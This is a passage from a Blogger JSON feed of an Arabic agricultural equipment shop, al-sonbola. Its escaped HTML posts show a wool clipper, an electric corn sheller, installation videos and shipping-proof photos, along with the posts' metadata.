\/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eسناب شات : \u003Cspan style=\"color: red;\"\u003Eal-sonbola\u003C\/span\u003E\u003Cbr \/\u003Eتابعنا على الانستقرام : \u003Ca href=\"https:\/\/instagram.com\/alsonbola\"\u003Ehttps:\/\/instagram.com\/\u003C\/a\u003E\u003Ca href=\"https:\/\/instagram.com\/alsonbola\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003Ealsonbola\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/5101977001495423403\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/09\/sheep-clipper.html#comment-form","title":"46 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5101977001495423403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5101977001495423403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/09\/sheep-clipper.html","title":"ماكينة جز صوف و وبر الأغنام و الماعز و جميع أنواع الحلال و المواشى"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgAFzBoF7OeLFyQIDcWQOR8Y9tX9hWX6hcHyLpNXBIAQ0Vr8AMzc6xqTha76GBbRQ8O6lxuY9RnS3WQxk0ZpKKNLd2dhpdX3QYGBP3UQmAUpRwWM_GpSA_QNKUWjCbpgwe4JvSDdkwn_f\/s72-c\/02+%25D9%2582%25D8%25B5+%25D8%25B5%25D9%2588%25D9%2581+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25BA%25D9%2586%25D8%25A7%25D9%2585.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3673803923954671200"},"published":{"$t":"2015-03-06T15:38:00.000-08:00"},"updated":{"$t":"2016-02-07T00:22:04.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الة تفريط الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الكهربائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تفريط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تفريط الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فراطة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فراطة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة تفريط"}],"title":{"type":"text","$t":"فراطة الذرة الكهربائية | آلة تفريط الذرة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBR1Aj974a1Pi_SWwhN54Sbdj-ncmT5N90WAeiNoHeyu56-KyHjVv0AWzoQr_m-Dg2P9VeEoiyAEew5uUH_KjdQj83YD6Rie5UjmK2FtESBe7bbvsrDskEF8zmBcu7Us0CIGp-2KLqbag3\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBR1Aj974a1Pi_SWwhN54Sbdj-ncmT5N90WAeiNoHeyu56-KyHjVv0AWzoQr_m-Dg2P9VeEoiyAEew5uUH_KjdQj83YD6Rie5UjmK2FtESBe7bbvsrDskEF8zmBcu7Us0CIGp-2KLqbag3\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: center;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eشاهد الفيديو \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/f6-fy2BmiLQ\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"http:\/\/www.youtube.com\/embed\/f6-fy2BmiLQ?feature=player_embedded\" width=\"380\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVe4A2wWYu23D2fbCLebt_KcLrmRV7XGSyjP0c7BfF6CnznptUSVV34COkJjQ-roOyjttV1XT367MSrwKR2humYwFXt04WT_MG2gR2fbe-FmutIgtOPEJ8UmyL00JOSWxE1JJUQfcGb6tE\/s1600\/%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVe4A2wWYu23D2fbCLebt_KcLrmRV7XGSyjP0c7BfF6CnznptUSVV34COkJjQ-roOyjttV1XT367MSrwKR2humYwFXt04WT_MG2gR2fbe-FmutIgtOPEJ8UmyL00JOSWxE1JJUQfcGb6tE\/s640\/%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" width=\"601\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7MoSG7NEcbBzQW2n_W5uxkiYzTK7rIJJztmXwuRKbUDml8W8vyaAhyphenhyphenQGpu0snvlddU75QUSvbOZJbcQJAgzkds9BcRCPE07P3qTQCrjHBXDgMSgaspwHoaxOsile4vutZLLTixfJezc-\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7MoSG7NEcbBzQW2n_W5uxkiYzTK7rIJJztmXwuRKbUDml8W8vyaAhyphenhyphenQGpu0snvlddU75QUSvbOZJbcQJAgzkds9BcRCPE07P3qTQCrjHBXDgMSgaspwHoaxOsile4vutZLLTixfJezc-\/s640\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9+%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A%D8%A9.jpg\" width=\"635\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIXAecobaag8R4mYBoL-ZTGc6MpW8K_QFutfrenl2GyF4Dsu4MQljEnsxjJNOdwdIKtCSKZv2P1kNHUzHW99bD6Y8po250HAsnS9-wylKn-jvv3ochCUHF4QMDqfvMJyF42Mus6Trjpl0\/s1600\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIXAecobaag8R4mYBoL-ZTGc6MpW8K_QFutfrenl2GyF4Dsu4MQljEnsxjJNOdwdIKtCSKZv2P1kNHUzHW99bD6Y8po250HAsnS9-wylKn-jvv3ochCUHF4QMDqfvMJyF42Mus6Trjpl0\/s640\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9+%D8%A7%D9%84%D8%B0%D8%B1%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nفراطة الذرة الكهربائية\u003C\/div\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\n \n \u003C\/h1\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nفراطة الذرة الكهربائية\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003C\/div\u003E\nفراطة الذرة الكهربائية\u003Cbr \/\u003E\n\u003Ch3\u003E\n \u003C\/h3\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3673803923954671200\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/03\/corn.html#comment-form","title":"16 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3673803923954671200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3673803923954671200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/03\/corn.html","title":"فراطة الذرة الكهربائية | آلة تفريط الذرة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBR1Aj974a1Pi_SWwhN54Sbdj-ncmT5N90WAeiNoHeyu56-KyHjVv0AWzoQr_m-Dg2P9VeEoiyAEew5uUH_KjdQj83YD6Rie5UjmK2FtESBe7bbvsrDskEF8zmBcu7Us0CIGp-2KLqbag3\/s72-c\/%D9%81%D8%B1%D8%A7%D8%B7%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-7224308636652439486"},"published":{"$t":"2015-02-19T04:07:00.001-08:00"},"updated":{"$t":"2019-05-13T21:20:56.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التركيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تسمية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة التركيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة تركيب"}],"title":{"type":"text","$t":"طريقة التركيب"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eطريقة التركيب\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPsOv_3bqCVEI7TXV2gCedWyQVmpyqVcSwyKtlBVfh2I3OJDApoFBa6FQqBSNZ56EzRiwqcKut3u5If7byS6RtGLUBPHypNd9u5v60qY-1v_qeV53XBtMxvSQji7EJQHTsZl_vQ1oNsTF\/s1600\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A8+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPsOv_3bqCVEI7TXV2gCedWyQVmpyqVcSwyKtlBVfh2I3OJDApoFBa6FQqBSNZ56EzRiwqcKut3u5If7byS6RtGLUBPHypNd9u5v60qY-1v_qeV53XBtMxvSQji7EJQHTsZl_vQ1oNsTF\/s640\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A8+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/ZdNisfF7C2c\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/ZdNisfF7C2c?feature=player_embedded\" width=\"380\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yu8o2sSKVxo\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/yu8o2sSKVxo?feature=player_embedded\" width=\"380\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i.ytimg.com\/vi\/f4O_Ki8qzys\/0.jpg\" height=\"300\" width=\"380\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/f4O_Ki8qzys?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"380\" height=\"300\" src=\"https:\/\/www.youtube.com\/v\/f4O_Ki8qzys?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/7224308636652439486\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7224308636652439486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7224308636652439486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2015\/02\/blog-post.html","title":"طريقة التركيب"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPsOv_3bqCVEI7TXV2gCedWyQVmpyqVcSwyKtlBVfh2I3OJDApoFBa6FQqBSNZ56EzRiwqcKut3u5If7byS6RtGLUBPHypNd9u5v60qY-1v_qeV53XBtMxvSQji7EJQHTsZl_vQ1oNsTF\/s72-c\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9+%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A8+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-2180320419173723918"},"published":{"$t":"2014-10-13T08:08:00.000-07:00"},"updated":{"$t":"2017-10-23T21:13:45.998-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اثبات الشحن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الشحن للخليج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الشحن للسعودية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقفى بريدك"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رقم البعيثة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رقم الشعنة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صور"}],"title":{"type":"text","$t":"اثباتات الشحن | تابع شحنتك | أرقام الشحنات"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nبذارة يدوية\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxDM4SM7cngoOraKlLJIA5j2x14dwqtjYJyZAhSYVMpn-a5bvXZ8VVLvhkJFYWcWaG05JfVvJeWCEnevgLhMBTIPBVNy1YbasCYXUJvPt-we035oShbzMEmzcoVV64KSDGL36w_XRmACV8\/s1600\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxDM4SM7cngoOraKlLJIA5j2x14dwqtjYJyZAhSYVMpn-a5bvXZ8VVLvhkJFYWcWaG05JfVvJeWCEnevgLhMBTIPBVNy1YbasCYXUJvPt-we035oShbzMEmzcoVV64KSDGL36w_XRmACV8\/s640\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9+2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qr8vMDMXUoWfQyFnBWi8JMq6-O71ISSPRo7A28Vw0BZXf0qd-bajtp8LW51ljAuBCoOJodDquBJJvA_uA0682UW7ka0oZCTORC98Eck1v8iUIfmA6lj07O96_KPYkJuC2lbCIqzntklf\/s1600\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6qr8vMDMXUoWfQyFnBWi8JMq6-O71ISSPRo7A28Vw0BZXf0qd-bajtp8LW51ljAuBCoOJodDquBJJvA_uA0682UW7ka0oZCTORC98Eck1v8iUIfmA6lj07O96_KPYkJuC2lbCIqzntklf\/s640\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooc8vOA51telA5VjvGfy73GgB0dhM23cUyTQHOq5KGGtSYUXMgO-OqeA_HjK5k5bMUdxFXdNITIYBOGyDBOZ9_-H170pEPBujb2KFQZvj93rcSokb3gcXFZh7ijeoc6pAiQnlJYMMB2CW\/s1600\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A6-%25D9%25A0%25D9%25A4_2_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooc8vOA51telA5VjvGfy73GgB0dhM23cUyTQHOq5KGGtSYUXMgO-OqeA_HjK5k5bMUdxFXdNITIYBOGyDBOZ9_-H170pEPBujb2KFQZvj93rcSokb3gcXFZh7ijeoc6pAiQnlJYMMB2CW\/s640\/Screenshot_%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6-%25D9%25A0%25D9%25A3-%25D9%25A2%25D9%25A3-%25D9%25A2%25D9%25A1-%25D9%25A5%25D9%25A6-%25D9%25A0%25D9%25A4_2_2.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 